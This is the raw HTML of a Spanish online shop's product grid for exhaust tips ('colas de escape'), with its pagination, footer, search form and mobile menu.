					<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9603 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-430x430.jpg 430w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-300x300.jpg 300w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-150x150.jpg 150w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-768x768.jpg 768w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-700x700.jpg 700w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA.jpg 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/cola-100-redonda-lisa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9595"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/cola-100-redonda-lisa/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9595" data-product_sku="" aria-label="Lee más sobre &ldquo;Cola 100 redonda lisa&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/cola-100-redonda-lisa/">Cola 100 redonda lisa</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/colas-de-escape/" rel="tag">Colas de escape</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9594 status-publish instock product_cat-colas-de-escape has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="9594">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/cola-100-visel/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-VISEL--430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9602 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-VISEL--430x430.jpg 430w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-VISEL--300x300.jpg 300w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-VISEL--150x150.jpg 150w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-VISEL--768x768.jpg 768w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-VISEL--700x700.jpg 700w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-VISEL-.jpg 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/cola-100-visel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9594"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/cola-100-visel/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9594" data-product_sku="" aria-label="Lee más sobre &ldquo;Cola 100 visel&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/cola-100-visel/">Cola 100 visel</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/colas-de-escape/" rel="tag">Colas de escape</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9517 status-publish last instock product_cat-colas-de-escape has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="9517">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/cola-cuadrada/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/COLA-CUADRADA-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9523 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/COLA-CUADRADA-430x430.jpg 430w, https://tubomax.com/wp-content/uploads/2023/03/COLA-CUADRADA-300x300.jpg 300w, https://tubomax.com/wp-content/uploads/2023/03/COLA-CUADRADA-150x150.jpg 150w, https://tubomax.com/wp-content/uploads/2023/03/COLA-CUADRADA-768x768.jpg 768w, https://tubomax.com/wp-content/uploads/2023/03/COLA-CUADRADA-700x700.jpg 700w, https://tubomax.com/wp-content/uploads/2023/03/COLA-CUADRADA.jpg 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/cola-cuadrada/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9517"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/cola-cuadrada/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9517" data-product_sku="" aria-label="Lee más sobre &ldquo;Cola cuadrada&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/cola-cuadrada/">Cola cuadrada</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/colas-de-escape/" rel="tag">Colas de escape</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9525 status-publish first instock product_cat-colas-de-escape has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="9525">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/cola-doble-cuadrada/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-CUADRADA-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9522 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-CUADRADA-2-430x430.jpg 430w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-CUADRADA-2-300x300.jpg 300w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-CUADRADA-2-150x150.jpg 150w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-CUADRADA-2-768x768.jpg 768w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-CUADRADA-2-700x700.jpg 700w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-CUADRADA-2.jpg 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/cola-doble-cuadrada/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9525"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/cola-doble-cuadrada/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9525" data-product_sku="" aria-label="Lee más sobre &ldquo;Cola doble cuadrada&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/cola-doble-cuadrada/">Cola doble cuadrada</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/colas-de-escape/" rel="tag">Colas de escape</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9515 status-publish instock product_cat-colas-de-escape has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="9" data-id="9515">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/cola-doble-fibra/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9520 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-2-430x430.jpg 430w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-2-300x300.jpg 300w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-2-150x150.jpg 150w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-2-768x768.jpg 768w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-2-700x700.jpg 700w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-2.jpg 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/cola-doble-fibra/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9515"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/cola-doble-fibra/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9515" data-product_sku="" aria-label="Lee más sobre &ldquo;Cola doble fibra&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/cola-doble-fibra/">Cola doble fibra</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/colas-de-escape/" rel="tag">Colas de escape</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9514 status-publish instock product_cat-colas-de-escape has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="9514">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/cola-doble-fibra-grande/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-GRANDE-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9519 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-GRANDE-430x430.jpg 430w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-GRANDE-300x300.jpg 300w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-GRANDE-150x150.jpg 150w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-GRANDE-768x768.jpg 768w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-GRANDE-700x700.jpg 700w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-FIBRA-GRANDE.jpg 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/cola-doble-fibra-grande/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9514"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/cola-doble-fibra-grande/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9514" data-product_sku="" aria-label="Lee más sobre &ldquo;Cola doble fibra grande&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/cola-doble-fibra-grande/">Cola doble fibra grande</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/colas-de-escape/" rel="tag">Colas de escape</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9535 status-publish last instock product_cat-colas-de-escape has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="11" data-id="9535">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/cola-doble-mercedes-2/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-MERCEDES-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9541 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-MERCEDES-2-430x430.jpg 430w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-MERCEDES-2-300x300.jpg 300w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-MERCEDES-2-150x150.jpg 150w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-MERCEDES-2-768x768.jpg 768w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-MERCEDES-2-700x700.jpg 700w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-MERCEDES-2.jpg 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/cola-doble-mercedes-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9535"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/cola-doble-mercedes-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9535" data-product_sku="" aria-label="Lee más sobre &ldquo;Cola doble mercedes 2&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/cola-doble-mercedes-2/">Cola doble mercedes 2</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/colas-de-escape/" rel="tag">Colas de escape</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9537 status-publish first instock product_cat-colas-de-escape has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="12" data-id="9537">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/cola-doble-oval/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-OVAL-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9539 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-OVAL-430x430.jpg 430w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-OVAL-300x300.jpg 300w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-OVAL-800x800.jpg 800w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-OVAL-150x150.jpg 150w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-OVAL-768x768.jpg 768w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-OVAL-860x860.jpg 860w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-OVAL-700x700.jpg 700w, https://tubomax.com/wp-content/uploads/2023/03/COLA-DOBLE-OVAL.jpg 1000w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/cola-doble-oval/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9537"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/cola-doble-oval/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9537" data-product_sku="" aria-label="Lee más sobre &ldquo;Cola doble oval&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/cola-doble-oval/">Cola doble oval</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/colas-de-escape/" rel="tag">Colas de escape</a>		</div>
				

	
	
		</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://tubomax.com/categoria-producto/sistemas-de-escape/page/2/">2</a></li>
	<li><a aria-label="Página 3" class="page-numbers" href="https://tubomax.com/categoria-producto/sistemas-de-escape/page/3/">3</a></li>
	<li><a aria-label="Página 4" class="page-numbers" href="https://tubomax.com/categoria-producto/sistemas-de-escape/page/4/">4</a></li>
	<li><a aria-label="Página 5" class="page-numbers" href="https://tubomax.com/categoria-producto/sistemas-de-escape/page/5/">5</a></li>
	<li><a aria-label="Página 6" class="page-numbers" href="https://tubomax.com/categoria-producto/sistemas-de-escape/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://tubomax.com/categoria-producto/sistemas-de-escape/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer data-elementor-type="footer" data-elementor-id="8737" class="elementor elementor-8737 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d7591a elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5d7591a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7214fbf5" data-id="7214fbf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d72278e e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5d72278e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/TuboMaxAlicante/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d2d5c50" href="https://www.instagram.com/tubomax/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-465fe38f" data-id="465fe38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e407549 elementor-widget elementor-widget-heading" data-id="4e407549" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ayuda</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-694d8db0 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="694d8db0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tubomax.com/envios-y-reembolso/">

											<span class="elementor-icon-list-text">Gastos de envío y devoluciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tubomax.com/privacy-policy/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tubomax.com/terminos-y-condiciones-2/">

											<span class="elementor-icon-list-text">Términos y condiciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tubomax.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74bcaa80" data-id="74bcaa80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c228a03 elementor-widget elementor-widget-heading" data-id="c228a03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Qúe buscas?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ec01d36 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ec01d36" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tubomax.com/portfolio/">

											<span class="elementor-icon-list-text">Portfolio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tubomax.com/anadidos-de-carroceria/">

											<span class="elementor-icon-list-text">Carrocería</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tubomax.com/sistemas-de-escape/">

											<span class="elementor-icon-list-text">Escapes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tubomax.com/producto/ticket-reunion-via-zoom/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Reunión</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dc0b0d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4dc0b0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ede05f6" data-id="ede05f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0718b6 elementor-widget elementor-widget-image" data-id="a0718b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1300" height="98" data-src="https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-1300x98.png" class="attachment-large size-large wp-image-9379 lazyload" alt="" data-srcset="https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-1300x98.png 1300w, https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-400x30.png 400w, https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-768x58.png 768w, https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-1536x116.png 1536w, https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-2048x154.png 2048w, https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-860x65.png 860w, https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-1320x100.png 1320w, https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-430x32.png 430w, https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-700x53.png 700w, https://tubomax.com/wp-content/uploads/2023/01/logos-kit-digital-150x11.png 150w" data-sizes="(max-width: 1300px) 100vw, 1300px" src="[data-uri]" style="--smush-placeholder-width: 1300px; --smush-placeholder-aspect-ratio: 1300/98;" />															</div>
				</div>
				<div class="elementor-element elementor-element-bf18afd elementor-widget elementor-widget-wd_text_block" data-id="bf18afd" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Web financiada por la Unión Europea a través de los fondos “NextGenerationEU» y el programa Kit Digital.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-71e8552a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="71e8552a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d716053" data-id="5d716053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56bd742a elementor-widget elementor-widget-heading" data-id="56bd742a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Tubomax 2023 © Todos los derechos reservados</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://tubomax.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://tubomax.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://tubomax.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079 item-level-0" ><a href="https://tubomax.com/marcas/" class="woodmart-nav-link"><span class="nav-link-text">Marcas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322 item-level-0" ><a href="https://tubomax.com/sistemas-de-escape/" class="woodmart-nav-link"><span class="nav-link-text">Sistemas de escape</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8503 item-level-0" ><a href="https://tubomax.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Eventos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8681 item-level-0" ><a href="https://tubomax.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Galeria Trabajos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9153 item-level-0" ><a href="https://tubomax.com/nuestras-instalaciones/" class="woodmart-nav-link"><span class="nav-link-text">Nuestras Instalaciones</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507 item-level-0" ><a href="https://tubomax.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
